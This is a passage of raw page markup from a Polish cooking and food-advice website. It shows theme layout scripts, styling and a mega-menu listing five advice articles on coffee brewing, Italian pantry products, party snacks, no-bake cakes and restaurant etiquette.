text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_27_6981913525561_rand","tdc_css_class_style":"td_uid_27_6981913525561_rand_style","category_id":"6","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_27_6981913525561_rand"}';
block_td_uid_27_6981913525561.td_column_number = "3";
block_td_uid_27_6981913525561.block_type = "tdb_header_mega_menu";
block_td_uid_27_6981913525561.post_count = "5";
block_td_uid_27_6981913525561.found_posts = "81";
block_td_uid_27_6981913525561.header_color = "";
block_td_uid_27_6981913525561.ajax_pagination_infinite_stop = "";
block_td_uid_27_6981913525561.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_27_6981913525561);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_27_6981913525561 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" class="td-image-wrap" title="Jaki jest idealny sposób parzenia kawy?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/11/jaki-jest-idealny-sposob-parzenia-kawy.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/" rel="bookmark" title="Jaki jest idealny sposób parzenia kawy?">Jaki jest idealny sposób parzenia kawy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T09:54:01+00:00" >14 listopada 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jaki-jest-idealny-sposob-parzenia-kawy/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kawa jest dla wielu z nas czymś więcej niż tylko napojem – to codzienny rytuał, moment relaksu i źródło energii na resztę dnia. Sposobów&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" class="td-image-wrap" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/10/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/" rel="bookmark" title="Jakie włoskie produkty premium warto mieć w swojej kuchni?">Jakie włoskie produkty premium warto mieć w swojej kuchni?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T14:40:21+00:00" >1 października 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-wloskie-produkty-premium-warto-miec-w-swojej-kuchni/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Włoska kuchnia od lat cieszy się ogromną popularnością na całym świecie. Kluczowym elementem włoskiej tradycji kulinarnej są wysokiej jakości składniki, które nadają potrawom niepowtarzalny&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" class="td-image-wrap" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/03/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/" rel="bookmark" title="Jakie przekąski i dania sprawdzą się na balu sylwestrowym?">Jakie przekąski i dania sprawdzą się na balu sylwestrowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-13T11:30:14+00:00" >13 marca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-przekaski-i-dania-sprawdza-sie-na-balu-sylwestrowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sylwester to czas, który nieodmiennie kojarzy się z radosnymi spotkaniami, hucznymi balami i wykwintnymi przekąskami. Niezależnie od tego, czy planujesz intymną domówkę z przyjaciółmi,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" class="td-image-wrap" title="Jakie jest najpopularniejsze ciasto bez pieczenia?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2024/01/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/" rel="bookmark" title="Jakie jest najpopularniejsze ciasto bez pieczenia?">Jakie jest najpopularniejsze ciasto bez pieczenia?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T11:03:35+00:00" >22 stycznia 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jakie-jest-najpopularniejsze-ciasto-bez-pieczenia/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">W kulinarnej rzeczywistości istnieje pewna kategoria wypieków, które zdobywają serca smakoszy bez konieczności używania domowego piekarnika. To prawdziwa rewolucja w świecie deserów — ciasto&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" class="td-image-wrap" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/11/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/porady/" class="td-post-category">Porady</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/" rel="bookmark" title="Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?">Czy istnieją pewne zasady przy zamawianiu jedzenia w restauracji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-27T10:07:14+00:00" >27 listopada 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czy-istnieja-pewne-zasady-przy-zamawianiu-jedzenia-w-restauracji/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Kiedy decydujemy się na wizytę w restauracji, oczekujemy smakowitych doznań kulinarnych i przyjemnego wieczoru. Jednak, aby osiągnąć to wyjątkowe doświadczenie, warto poznać pewne zasady&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_6981913525561" data-td_block_id="td_uid_27_6981913525561"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_6981913525561" data-td_block_id="td_uid_27_6981913525561"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-65"><a href="https://foodzone.pl/przepisy/"><span class="tdb-menu-item-text">Przepisy</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_6981913527082_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_28_6981913527082" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_28_6981913527082_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_6981913527082_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_6981913527082_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_6981913527082_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_28_6981913527082_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_28_6981913527082_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6981913527082_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6981913527082_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_6981913527082_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_28_6981913527082_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6981913527082_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6981913527082_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_6981913527082_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6981913527082_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_28_6981913527082_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_28_6981913527082_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_6981913527082_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_6981913527082_rand .td-module-meta-info,
				.ie11 .td_uid_28_6981913527082_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_6981913527082_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_6981913527082_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_6981913527082_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_6981913527082_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_28_6981913527082_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_28_6981913527082_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_6981913527082_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_6981913527082_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_6981913527082_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_6981913527082_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_6981913527082_rand .td-post-date,
				.td_uid_28_6981913527082_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_6981913527082_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_6981913527082_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_6981913527082_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_6981913527082_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_28_6981913527082_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_28_6981913527082_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_28_6981913527082_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6981913527082_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6981913527082_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6981913527082_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_28_6981913527082_rand .td-post-date,
				.td_uid_28_6981913527082_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_6981913527082_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6981913527082_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6981913527082_rand .td-editor-date,
				.td_uid_28_6981913527082_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6981913527082_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_6981913527082_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6981913527082_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6981913527082_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6981913527082_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6981913527082_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6981913527082_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6981913527082_rand .td-editor-date,
				.td_uid_28_6981913527082_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6981913527082_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_6981913527082_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6981913527082_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_28_6981913527082_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_28_6981913527082_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6981913527082_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_28_6981913527082_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_28_6981913527082_rand .td-editor-date,
				.td_uid_28_6981913527082_rand .td-editor-date .td-post-author-name,
				.td_uid_28_6981913527082_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_28_6981913527082_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_6981913527082_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_6981913527082_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_28_6981913527082_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_28_6981913527082_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_28_6981913527082_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_28_6981913527082_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_28_6981913527082 = new tdBlock();
block_td_uid_28_6981913527082.id = "td_uid_28_6981913527082";
block_td_uid_28_6981913527082.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 